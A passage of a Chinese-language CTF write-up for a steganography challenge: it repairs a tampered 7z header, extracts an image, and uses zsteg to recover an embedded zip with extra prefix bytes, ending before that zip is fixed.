


不是,说好不给用网络搜索和 AI 的呢,合着就我们不用是吧,很多常规比赛没听过名字的院校都跑到上面去了
Misc steganography 给了一个无后缀文件,file 认不出


丢进 010 看一眼,发现可能是 7z 魔术头,但是被篡改
手动压一个 7z 出来看看魔术头,发现前四字节被直接覆写为 FF FF FF FF,改回来

可以打开了,里面有个 layer2.png,拿出来

因为题目说跟隐写有关,所以果断掏出 zsteg,检测一下发现存在 flag.zip
提取出来

1 $ ~/bin/zsteg -E b1,rgb,lsb,xy layer2.png > flag.zip

提取出来后发现无法打开

还是扔进 010 看一眼,发现头部被添加 0F 06 00 00 的冗余字节,导致无法识别
